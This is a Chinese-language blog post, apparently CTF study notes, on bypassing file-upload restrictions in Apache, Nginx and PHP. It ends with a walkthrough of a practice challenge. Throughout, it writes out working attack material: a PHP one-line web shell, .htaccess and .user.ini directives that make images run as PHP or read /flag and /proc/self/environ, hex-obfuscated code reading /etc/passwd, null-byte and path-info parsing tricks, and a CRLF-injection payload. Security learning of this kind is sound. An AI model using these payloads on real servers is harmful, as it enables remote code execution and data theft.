本文最后更新于 2026年4月16日 晚上
后端检测文件类型
- 检测content-type: 直接修改为合法MIME (对文件功能无影响)
| 类型 |
描述 |
典型示例 |
text |
表明文件是普通文本,理论上是人类可读 |
text/plain, text/html, text/css, text/javascript |
image |
表明是某种图像。不包括视频,但是动态图(比如动态gif)也使用image类型 |
image/gif, image/png, image/jpeg, image/bmp, image/webp, image/x-icon, image/vnd.microsoft.icon |
audio |
表明是某种音频文件 |
audio/midi, audio/mpeg,audio/webm, audio/ogg,audio/wav |
video |
表明是某种视频文件 |
video/webm, video/ogg |
application |
表明是某种二进制数据 |
application/octet-stream, application/pkcs12, application/vnd.mspowerpoint, application/xhtml+xml, application/xml, application/pdf |
| 类型 |
后缀 |
文件头(文件签名) |
| JPEG |
jpg |
FF D8 FF |
| PNG |
png |
89 50 4E 47 0D 0A 1A 0A |
| GIF |
gif |
47 49 46 38 37 61 (GIF87a) 或 47 49 46 38 39 61 (GIF89a) |
| XML |
xml |
3C 3F 78 6D 6C |
| ZIP Archive |
zip |
50 4B 03 04 |
| RAR Archive |
rar |
52 61 72 21 |
| Windows Bitmap |
bmp |
42 4D C0 01 |
| TIFF |
tif |
49 49 2A 00 |
| HTML |
html |
68 74 6D 6C 3E |
| MS Word/Excel |
doc/xls |
D0 CF 11 E0 |
| RIFF |
webp |
52 49 46 46 |
后端检测扩展名(黑名单)
- 特殊解析后缀绕过尝试一些可平替的冷门格式 php平替: php3,php4,php5,phtml,pht,phps
- 大小写绕过将文件后缀大小写
- 点绕过windows文件名后缀后加点号会被自动删除, linux后缀后空白符后的点号会自动删除,但数据包中可以加上点号,上传后自动删除
- 空格绕过文件名后缀后加空格会被自动删除,但数据包中可以加上空格,上传后自动删除
- .htaccess解析绕过apache中.htaccess文件可以将同目录文件 名字中含指定字符串的 按照固定的方式解析, 可以先上传.htaccess再上传脚本文件
1
2
3
4
5
6
7
| 常用.htaccess设置
AddType application/x-httpd-php .png
<FilesMatch "1">
SetHandler application/x-httpd-php
</FilesMatch>
|
Apache服务器
有关.htaccess文件绕过
首先要知道.htaccess文件的作用及系统配置文件,所以固有了一系列注入:
最常见的:
1.重写引擎“RewriteEngine”
1
2
3
4
5
6
7
8
9
10
| Options +Indexes
DirectoryIndex /123.txt
Header set X-Flag "expr=%{file:/flag}"
---进阶版---
RewriteEngine On
RewriteCond expr "file('/flag') =~ /(.+)/"
RewriteRule .* - [E=FLAG_CONTENT:%1]
Header set X-Test-Expr "%{FLAG_CONTENT}e"
|
2. SetHandler 配合 Headers 实现PHP解析
利用SetHandler指令配合条件判断,当请求包含特定Header时触发PHP解析:
1
2
3
4
5
6
7
|
SetHandler application/x-httpd-php
SetEnvIf X-Upload-Flag "CTF{.*}" php_flag
Action php_flag /cgi-bin/php
SetHandler php_flag
|
利用php_value注入PHP配置,通过Header控制包含文件:
1
2
3
4
5
|
SetEnv PHP_VALUE "auto_prepend_file=/proc/self/environ"
SetEnv PHP_VALUE "auto_prepend_file=/var/log/apache2/access.log"
|
1
2
3
|
ErrorDocument 404 "<script>alert(document.cookie)</script>"
Header always set Content-Type "text/html"
|
1
2
3
4
5
6
7
|
Header echo X-User-Input
<If "%{HTTP:X-Attack} == '1'">
Header set X-Flag "flag{htaccess_pwned}"
</If>
|
6. Content-Type 操控(绕过MIME检查)
1
2
3
4
|
ForceType application/x-httpd-php
DefaultType application/x-httpd-php
|
Nginx服务器
主要还是靠.user.ini文件来控制
针对Nginx服务器的文件上传利用与Apache的.htaccess有很大不同,因为Nginx不支持.htaccess文件。但Nginx有其他配置文件可以利用,我来详细讲解:
Nginx与Apache的核心区别
| 特性 |
Apache |
Nginx |
| 分布式配置 |
支持.htaccess |
不支持,仅主配置 |
| 配置加载 |
目录级动态加载 |
仅启动时加载主配置 |
| 上传利用点 |
.htaccess |
.user.ini、nginx.conf(需覆盖) |
Nginx文件上传攻击面
1. .user.ini 文件(PHP-FPM环境)
这是Nginx+PHP-FPM环境下最常见的利用方式,功能类似.htaccess:
1
2
3
4
5
6
7
8
|
auto_prepend_file=/tmp/shell.jpg
auto_prepend_file=/proc/self/environ
auto_prepend_file=/var/log/nginx/access.log
|
利用流程:
1
2
3
4
5
6
7
8
|
echo 'auto_prepend_file=shell.jpg' > .user.ini
echo '<?php system($_GET[1]);?>' > shell.jpg
curl http://target.com/upload/index.php?1=id
|
2. Nginx配置注入(nginx.conf覆盖/包含)
如果上传目录恰好是Nginx配置根目录,且存在包含漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
location ~ \.php$ {
root /var/www/html/upload;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
include fastcgi_params;
}
map $http_x_attack $exec {
default 0;
"shell" 1;
}
|
实际利用(需配合目录穿越):
1
2
|
curl -T nginx.conf ftp://target.com/etc/nginx/conf.d/shell.conf
|
3. FastCGI 参数注入(PHP_VALUE)
通过构造FastCGI请求直接覆盖PHP配置(需要特定条件):
1
2
3
|
PHP_VALUE = auto_prepend_file = /tmp/shell
|
4. Nginx 文件名解析漏洞(经典)
Nginx配置不当导致的解析漏洞,无需上传配置文件:
1
2
3
4
5
|
location ~ \.php$ {
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_param PATH_INFO $fastcgi_path_info;
}
|
利用方式:
1
2
3
|
curl http://target.com/upload/shell.jpg/.php
|
或利用空字节(旧版本):
1
| curl http://target.com/upload/shell.jpg%00.php
|
如果Nginx配置存在CRLF注入,可注入恶意Header:
1
2
|
add_header X-User-Input $arg_name;
|
攻击Payload:
1
2
|
curl "http://target.com/?name=%0d%0aContent-Type:%20text/html%0d%0a%0d%0a<script>alert(1)</script>"
|
实战总结
后缀被过滤:选.pphphp
‘); phpinfo(); ?>
当一个服务器的黑盒弄不清的话,就试试RCE在网站上创一个php(即上传文件创建文件(必须要用burp的intrude仿反复放包有效才行)
eg:‘); phpinfo(); ?>
在网站上创建一个名为shell2.php的文件。
通过.htaccess文件绕过
文献:.htaccess 文件上传漏洞绕过总结 - 技术栈:
覆盖上传的非常规后缀文件,使其以php的形式运行:
1
| **AddHandler application/x-httpd-php .abc .xyz .shell .test**
|
两行一起写:
1
2
3
| **`RemoveHandler .jpg`**
**`AddHandler application/x-httpd-php .jpg`**
|
当一般常规类型后缀被过滤,且上传文件夹中恰有一个.php文件时,可以考虑使用.user.ini文件进行内容改写
1.上传一个文件名为‘.user.ini’的文件,内容为auto_prepend_file =
2.上传一个名为shell.jpg(filename)的文件,内容为想替换的内容
3.把两个文件上传即可,发现原来存在的.php文件内容被替换
当$被屏蔽的时候,得从另一个角度去做
当.php文件被允许执行而内容受阻时,可以考虑利用hex转码脚本将关键字转换
例如:
1
| **<?php echo "\x66\x69\x6c\x65\x5f\x67\x65\x74\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x73"("/etc/passwd");**
|
当文件可被执行后,利用DirectoryIterator类来寻找文件
例如:
1
2
3
| **<?php**
**echo new DirectoryIterator("glob://*fl*"); **
|
注:此处为查找flag的通配符,可能需要转码
可以用%00来绕过文件后缀过滤,例如:过滤只能通过.txt文件,则构造文件名:1.php%00.txt
当过滤掉文件内容中包含P的字段或是?等敏感字符时,可以考虑利用apache服务器的.htaccess文件报错属性利用报错得出访问的文件:
1
| ErrorDocument 404 "%{file:/flag}"
|
随后再访问当前上传目录一个不存在的文件触发404报错即可得出/flag的内容
当上传的文件无法被访问时,可以尝试将文件名改成一句话木马的形式(前提是要有能访问该木马目录的.php文件)
真题演练

好靶场-难度7- 尼奥的征途:寻找黑客帝国的密码
首先前面有关misc的题目就不多说了
直接切到文件上传部分,发现前端有对png上传的过滤
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
|
const fileInput = document.getElementById('fileInput');
const uploadArea = document.getElementById('uploadArea');
const uploadBtn = document.getElementById('uploadBtn');
const fileInfo = document.getElementById('fileInfo');
const validationInfo = document.getElementById('validationInfo');
const uploadForm = document.getElementById('uploadForm');
let selectedFile = null;
function validatePNGFile(file) {
const errors = [];
const fileName = file.name.toLowerCase();
if (!fileName.endsWith('.png')) {
errors.push('文件扩展名必须是 .png');
}
if (file.type !== 'image/png') {
errors.push('文件MIME类型必须是 image/png');
}
const maxSize = 10 * 1024 * 1024;
if (file.size > maxSize) {
errors.push('文件大小不能超过 10MB');
}
if (file.size === 0) {
errors.push('文件不能为空');
}
return {
valid: errors.length === 0,
errors: errors
};
}
function validatePNGSignature(file) {
return new Promise((resolve) => {
const reader = new FileReader();
reader.onload = function(e) {
const arr = new Uint8Array(e.target.result);
const pngSignature = [0x89, 0x50, 0x4E, 0x47, 0x0D, 0x0A, 0x1A, 0x0A];
let isPNG = true;
for (let i = 0; i < pngSignature.length; i++) {
if (arr[i] !== pngSignature[i]) {
isPNG = false;
break;
}
}
resolve(isPNG);
};
reader.onerror = function() {
resolve(false);
};
reader.readAsArrayBuffer(file.slice(0, 8));
});
}
async function handleFileSelect(file) {
selectedFile = null;
uploadBtn.disabled = true;
uploadArea.classList.remove('error');
validationInfo.innerHTML = '';
if (!file) {
fileInfo.innerHTML = '支持的格式:PNG<br><span style="font-size: 12px; color: #777;">(前端会验证文件格式)</span>';
return;
}
const validation = validatePNGFile(file);
if (!validation.valid) {
uploadArea.classList.add('error');
validationInfo.innerHTML = '<span style="color: #ff5555;">❌ 验证失败:<br>' +
validation.errors.join('<br>') + '</span>';
fileInfo.innerHTML = '请重新选择文件';
return;
}
const isPNG = await validatePNGSignature(file);
if (!isPNG) {
uploadArea.classList.add('error');
validationInfo.innerHTML = '<span style="color: #ff5555;">❌ 文件头验证失败:这不是一个有效的PNG文件</span>';
fileInfo.innerHTML = '请选择真实的PNG图片';
return;
}
selectedFile = file;
uploadBtn.disabled = false;
uploadArea.classList.remove('error');
const fileSize = (file.size / 1024).toFixed(2);
fileInfo.innerHTML = `
<span class="file-name">${file.name}</span><br>
文件大小: ${fileSize} KB
`;
validationInfo.innerHTML = '<span style="color: #4ee44e;">✓ 文件验证通过</span>';
}
fileInput.addEventListener('change', function(e) {
const file = e.target.files[0];
handleFileSelect(file);
});
uploadArea.addEventListener('dragover', function(e) {
e.preventDefault();
uploadArea.classList.add('dragover');
});
uploadArea.addEventListener('dragleave', function(e) {
e.preventDefault();
uploadArea.classList.remove('dragover');
});
uploadArea.addEventListener('drop', function(e) {
e.preventDefault();
uploadArea.classList.remove('dragover');
const file = e.dataTransfer.files[0];
if (file) {
const dataTransfer = new DataTransfer();
dataTransfer.items.add(file);
fileInput.files = dataTransfer.files;
handleFileSelect(file);
}
});
uploadForm.addEventListener('submit', async function(e) {
e.preventDefault();
if (!selectedFile) {
alert('请先选择文件');
return;
}
const validation = validatePNGFile(selectedFile);
const isPNG = await validatePNGSignature(selectedFile);
if (!validation.valid || !isPNG) {
alert('文件验证失败,请选择有效的PNG图片');
return;
}
uploadBtn.textContent = '上传中...';
uploadBtn.disabled = true;
this.submit();
});
|

于是可以将php代码和php文件融合形成图片马绕过前端waf

上传时抓包该改后缀

访问路径
然后连接蚁剑
